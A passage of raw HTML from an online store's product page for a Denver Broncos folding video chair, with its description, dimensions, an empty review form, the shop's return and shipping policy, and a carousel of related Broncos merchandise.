 "><div class=""><p>Support your favorite team while playing your favorite video game or just watching TV in this officially licensed NFL Video Chair! The chair is covered in the team color fabric with embroidered team patch logo show you can show your team spirit while you play. The uniquely shaped chair folds down for easy storage and has a 225 pound weight capacity. This product is officially licensed by the NFL.</p><p>&nbsp;</p><p><span style="color: #339966;"><strong>SHIPPING:</strong></span> <span style="color: #FF0000;">ARRIVES AFTER CHRISTMAS THIS ITEM SHIPS IN 3-5 BUSINESS DAYS.</span></p><p>&nbsp;</p><p><strong></p></div></div></div></div><div class="wd-tab-wrapper woodmart-tab-wrapper"> <a href="#tab-additional_information" class="wd-accordion-title woodmart-accordion-title tab-title-additional_information ">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information"><div class="wc-tab-inner 
 "><div class=""><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">25.5 lbs</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">23 &times; 16.5 &times; 13.75 in</td></tr></table></div></div></div></div><div class="wd-tab-wrapper woodmart-tab-wrapper"> <a href="#tab-reviews" class="wd-accordion-title woodmart-accordion-title tab-title-reviews ">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"><div class="wc-tab-inner 
 "><div class=""><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title"> Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond"> <span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;DENVER BRONCOS VIDEO CHAIR&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/denver-broncos-video-chair/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://mymancavestore.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option> </select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='50998' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><input type="hidden" id="ct_checkjs_b1eec33c726a60554bc78518d5f9b32c" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_b1eec33c726a60554bc78518d5f9b32c";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '9edf3ac107521da9b808cfce854278f45364b112a4f5b620e2abc998a2815d61');}}, 1000);</script></form></div></div></div><div class="clear"></div></div></div></div></div></div><div class="wd-tab-wrapper woodmart-tab-wrapper"> <a href="#tab-wd_additional_tab" class="wd-accordion-title woodmart-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div class="wc-tab-inner 
 "><div class=""><style>.elementor-242 .elementor-element.elementor-element-8923311 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}</style><div data-elementor-type="wp-post" data-elementor-id="242" class="elementor elementor-242" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8923311 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8923311" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3aa5968" data-id="3aa5968" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-75d7e54 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="75d7e54" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p><b>Our return policy</b></p><p><span style="font-weight: 400;">At Man Cave, your satisfaction is our priority. You can return any item (sale items included) within 30 days of their arrival on your doorstep. You don’t even need to have a reason. As long as they’re in the original packaging and unused, we’re happy to take anything off your hands. Well, not happy because you’re not happy, but you get what we mean.</span></p><p><b>How to make a return</b></p><p><span style="font-weight: 400;">We try to keep it simple. Just email us at </span><a href="mailto:re*****@my************.com" data-original-string="BKboZ3QHR94kA0EaclOAxZON0GDVIj/LRTmfDPC1EWw=" title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser."><span style="font-weight: 400;"><span 
 data-original-string="BKboZ3QHR94kA0EaclOAxZON0GDVIj/LRTmfDPC1EWw="
 class="apbct-email-encoder"
 title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">re*****@my************.com</span></span></a><span style="font-weight: 400;"> with your order number and once we’ve processed it, we’ll email you a return shipping label. Print it, apply it to your return packaging, and send it on back to us in the original product packaging and condition.</span></p><p><b>Refunding your money</b></p><p><span style="font-weight: 400;">We always send full refunds (including initial shipping costs if there were any) to the original payment method. We’ll process your refund within 3 days of receiving your return. Once your refund is sent, it takes 48 hours or less to deposit into your original payment account.</span></p><p><span style="font-weight: 400;">If your refund isn’t showing up in your account and you’ve received confirmation that it has been processed on our end, please contact your financial institution before reaching out to us. </span></p><p><b>Shipping your products</b></p><p><span style="font-weight: 400;">If you order before 3 pm, we ship your goodies the same day. If you’re a late shopper, we aim to have it shipped the next business day. Once everything is on its way to you, you’ll receive notifications and updates keeping you in the loop the whole time. No need to wait by the window&#8211;unless you want to.</span></p><p><span style="font-weight: 400;">We ship with FedEx, USPS, and UPS. Generally, products arrive within 1-5 business days from shipment if you live in the Continental U.S. However, exact shipping times depend on your location.</span></p><p><span style="font-weight: 400;">We unfortunately do not offer international shipping or shipping to Alaska and Hawaii at this time. Stay tuned though because big things are on the Man Cave horizon. </span></p><p><b>Questions or concerns</b></p><p><span style="font-weight: 400;">We love to chat. So, if you have any questions or concerns, please reach out by phone (843-MANCAVE) or email (</span><a href="mailto:in**@my************.com" data-original-string="EEpaJqsw7GhFkhk5LT7qQLvdjh32DypbOLeaI+QRS5c=" title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser."><span style="font-weight: 400;"><span 
 data-original-string="EEpaJqsw7GhFkhk5LT7qQLvdjh32DypbOLeaI+QRS5c="
 class="apbct-email-encoder"
 title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">in**@my************.com</span></span></a><span style="font-weight: 400;">) and we’ll be happy to help in any way we can. Reasons to reach out:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Wrong address: If you accidentally put in the wrong shipping address, please contact us ASAP because we may be able to catch it before it ships.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Order cancel: If you need to cancel your order for any reason, let us know and we’ll do our best to avoid the returns process and cancel it before it leaves us.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Member login issues: If you can’t get into your member login or aren’t getting order status updates, let us know. We get that FOMO is the worst.</span></li></ul></div></div></div></div></div></div></div></div></section></div></div></div></div></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div class="related-products"><h2 class="title slider-title">Related products</h2><div id="carousel-687"
 class="wd-carousel-container  slider-type-product wd-carousel-spacing-2 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="slide-product owl-carousel-item"><div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-42300 status-publish last instock product_cat-brxlz product_cat-denver-broncos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="42300"> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="42300" data-gtm4wp_product_name="Denver Broncos Logo Brxlz" data-gtm4wp_product_price="24.99" data-gtm4wp_product_cat="Denver Broncos" data-gtm4wp_product_url="https://mymancavestore.com/denver-broncos-logo-brxlz/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top"> <a href="https://mymancavestore.com/denver-broncos-logo-brxlz/" class="product-image-link"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-logo-brxlz-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Denver Broncos Logo Brxlz" loading="lazy" /> </a><div class="hover-img"> <a href="https://mymancavestore.com/denver-broncos-logo-brxlz/"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-logo-brxlz2-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Denver Broncos Logo Brxlz" loading="lazy" /> </a></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="42300" data-added-text="Compare products"> Compare </a></div></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><div class="product-information"><h3 class="wd-entities-title"><a href="https://mymancavestore.com/denver-broncos-logo-brxlz/">Denver Broncos Logo Brxlz</a></h3><div class="product-rating-price"><div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></span></div></div><div class="fade-in-block"><div class="hover-content wd-more-desc woodmart-more-desc"><div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner"> It&#8217;s the perfect way for fans of all ages to show off their building skills. This BRXLZ Logo is fun</div> <a href="#" rel="noffollow" class="wd-more-desc-btn woodmart-more-desc-btn"><span></span></a></div><div class=" wd-buttons wd-pos-r-t woodmart-buttons"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="8894d27c19" data-product-id="42300" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=42300" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="42300" data-product_sku="28578" aria-label="Add &ldquo;Denver Broncos Logo Brxlz&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn"> <a 
 href="https://mymancavestore.com/denver-broncos-logo-brxlz/" 
 class="open-quick-view quick-view-button"
 data-id="42300">Quick view</a></div></div></div></div></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-40262 status-publish first instock product_cat-denver-broncos product_cat-heritage-banners-banners-flags-wall-decor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="40262"> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="40262" data-gtm4wp_product_name="Denver Broncos Heritage Banner" data-gtm4wp_product_price="39.99" data-gtm4wp_product_cat="Heritage Banners" data-gtm4wp_product_url="https://mymancavestore.com/denver-broncos-heritage-banner/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="9" data-gtm4wp_product_brand=""></span><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top"> <a href="https://mymancavestore.com/denver-broncos-heritage-banner/" class="product-image-link"> <img width="300" height="300" src="https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-team-heritage-banner-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Denver Broncos Heritage Banner" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-team-heritage-banner-2-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-team-heritage-banner-2-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-team-heritage-banner-2-768x768.jpg 768w, https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-team-heritage-banner-2-600x600.jpg 600w, https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-team-heritage-banner-2-100x100.jpg 100w, https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-team-heritage-banner-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="40262" data-added-text="Compare products"> Compare </a></div></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><div class="product-information"><h3 class="wd-entities-title"><a href="https://mymancavestore.com/denver-broncos-heritage-banner/">Denver Broncos Heritage Banner</a></h3><div class="product-rating-price"><div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span></div></div><div class="fade-in-block"><div class="hover-content wd-more-desc woodmart-more-desc"><div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner"> Celebrating the memories of years gone by our heritage banners capture the visual evolution of official logos and marks. Hang</div> <a href="#" rel="noffollow" class="wd-more-desc-btn woodmart-more-desc-btn"><span></span></a></div><div class=" wd-buttons wd-pos-r-t woodmart-buttons"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="8894d27c19" data-product-id="40262" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=40262" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="40262" data-product_sku="3673" aria-label="Add &ldquo;Denver Broncos Heritage Banner&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn"> <a 
 href="https://mymancavestore.com/denver-broncos-heritage-banner/" 
 class="open-quick-view quick-view-button"
 data-id="40262">Quick view</a></div></div></div></div></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-40996 status-publish last instock product_cat-denver-broncos product_cat-motion-lights-decor-lighting-lighting-mancave-decor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="40996"> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="40996" data-gtm4wp_product_name="Denver Broncos MotiGlow Light Up Sign" data-gtm4wp_product_price="34.99" data-gtm4wp_product_cat="Motion Lights" data-gtm4wp_product_url="https://mymancavestore.com/denver-broncos-motiglow-light-up-sign/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top"> <a href="https://mymancavestore.com/denver-broncos-motiglow-light-up-sign/" class="product-image-link"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-motiglow-light-up-signs-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Denver Broncos MotiGlow Light Up Sign" loading="lazy" /> </a><div class="hover-img"> <a href="https://mymancavestore.com/denver-broncos-motiglow-light-up-sign/"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-motiglow-light-up-signs2-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Denver Broncos MotiGlow Light Up Sign" loading="lazy" /> </a></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="40996" data-added-text="Compare products"> Compare </a></div></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><div class="product-information"><h3 class="wd-entities-title"><a href="https://mymancavestore.com/denver-broncos-motiglow-light-up-sign/">Denver Broncos MotiGlow Light Up Sign</a></h3><div class="product-rating-price"><div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.99</bdi></span></span></div></div><div class="fade-in-block"><div class="hover-content wd-more-desc woodmart-more-desc"><div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner"> Light up your ManCave with this MotiGlow light up sign! This 12.5&#8243; x 7.5&#8243; motion-activated light up college sign features</div> <a href="#" rel="noffollow" class="wd-more-desc-btn woodmart-more-desc-btn"><span></span></a></div><div class=" wd-buttons wd-pos-r-t woodmart-buttons"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="8894d27c19" data-product-id="40996" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=40996" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="40996" data-product_sku="24141" aria-label="Add &ldquo;Denver Broncos MotiGlow Light Up Sign&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn"> <a 
 href="https://mymancavestore.com/denver-broncos-motiglow-light-up-sign/" 
 class="open-quick-view quick-view-button"
 data-id="40996">Quick view</a></div></div></div></div></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-40849 status-publish first instock product_cat-denver-broncos product_cat-night-lights-decor-lighting-lighting-mancave-decor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="40849"> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="40849" data-gtm4wp_product_name="Denver Broncos LED Night Light" data-gtm4wp_product_price="16.99" data-gtm4wp_product_cat="Night Lights" data-gtm4wp_product_url="https://mymancavestore.com/denver-broncos-led-night-light/" data-gtm4wp_product_listposition="5" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="9" data-gtm4wp_product_brand=""></span><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top"> <a href="https://mymancavestore.com/denver-broncos-led-night-light/" class="product-image-link"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-led-night-lights.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Denver Broncos LED Night Light" loading="lazy" /> </a><div class="hover-img"> <a href="https://mymancavestore.com/denver-broncos-led-night-light/"> <img width="300" height="300" src="https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-led-night-lights2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Denver Broncos LED Night Light" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-led-night-lights2-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-led-night-lights2-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-led-night-lights2-768x768.jpg 768w, https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-led-night-lights2-600x600.jpg 600w, https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-led-night-lights2-100x100.jpg 100w, https://mymancavestore.com/wp-content/uploads/2020/12/denver-broncos-led-night-lights2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="40849" data-added-text="Compare products"> Compare </a></div></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><div class="product-information"><h3 class="wd-entities-title"><a href="https://mymancavestore.com/denver-broncos-led-night-light/">Denver Broncos LED Night Light</a></h3><div class="product-rating-price"><div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></span></div></div><div class="fade-in-block"><div class="hover-content wd-more-desc woodmart-more-desc"><div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner"> College Night Lights glow with team spirit! This officially licensed 5&#8243; x 3.5&#8243; night light features the colors and logo</div> <a href="#" rel="noffollow" class="wd-more-desc-btn woodmart-more-desc-btn"><span></span></a></div><div class=" wd-buttons wd-pos-r-t woodmart-buttons"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="8894d27c19" data-product-id="40849" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=40849" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="40849" data-product_sku="28863" aria-label="Add &ldquo;Denver Broncos LED Night Light&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn"> <a 
 href="https://mymancavestore.com/denver-broncos-led-night-light/" 
 class="open-quick-view quick-view-button"
 data-id="40849">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="wd-prefooter woodmart-prefooter"><div class="container"><style>.elementor-2145 .elementor-element.elementor-element-e8a93b1 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2145 .elementor-element.elementor-element-e8a93b1:not(.elementor-motion-effects-element-type-background), .elementor-2145 .elementor-element.elementor-element-e8a93b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D87621;}.elementor-2145 .elementor-element.elementor-element-e8a93b1{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:30px 15px 0px 15px;}.elementor-2145 .elementor-element.elementor-element-e8a93b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2145 .elementor-element.elementor-element-7cb3111 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-86dc922 .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-476d677 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-1b16f7b .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-6995e66 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-a4cb8fa .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-6303115 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-5cf7a53 .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-494578e > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-bf9d775 .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-6459158 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2145 .elementor-element.elementor-element-6459158{margin:050px 0px 15px 0px;}.elementor-2145 .elementor-element.elementor-element-30fddc3{text-align:center;}.elementor-2145 .elementor-element.elementor-element-8254e82 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2145 .elementor-element.elementor-element-3f8aee8{text-align:center;}.elementor-2145 .elementor-element.elementor-element-3f8aee8 .elementor-heading-title{font-size:14px;font-weight:600;line-height:22px;}.elementor-2145 .elementor-element.elementor-element-8659222 .title-after_title, .elementor-2145 .elementor-element.elementor-element-8659222 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-8659222 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-8659222 .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-352045{font-size:16px;}.elementor-2145 .elementor-element.elementor-element-352045 .elementor-text-editor{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-7e176da .mc4wp-form-fields{max-width:380px;}.elementor-2145 .elementor-element.elementor-element-537a762{text-align:center;}.elementor-2145 .elementor-element.elementor-element-bb706ec > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2145 .elementor-element.elementor-element-bb706ec{margin:050px 0px 15px 0px;}.elementor-2145 .elementor-element.elementor-element-fb669ab .elementor-heading-title{font-size:14px;font-weight:600;line-height:22px;}.elementor-2145 .elementor-element.elementor-element-5d5852c .title-after_title, .elementor-2145 .elementor-element.elementor-element-5d5852c .title-subtitle, .elementor-2145 .elementor-element.elementor-element-5d5852c .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-5d5852c .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-7af5051{font-size:16px;}.elementor-2145 .elementor-element.elementor-element-7af5051 .elementor-text-editor{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-64ebae8 .mc4wp-form-fields{max-width:380px;}.elementor-2145 .elementor-element.elementor-element-7171167 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2145 .elementor-element.elementor-element-7171167{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(129,129,129,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 0px -40px 0px;padding:15px 15px 15px 15px;}.elementor-2145 .elementor-element.elementor-element-7171167 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2145 .elementor-element.elementor-element-2667689 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-27458 .title-after_title, .elementor-2145 .elementor-element.elementor-element-27458 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-27458 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-27458 .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-8302025{text-align:center;}.elementor-2145 .elementor-element.elementor-element-8302025 img{width:296px;height:24px;}.elementor-2145 .elementor-element.elementor-element-5441439 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-9842147 .title-after_title, 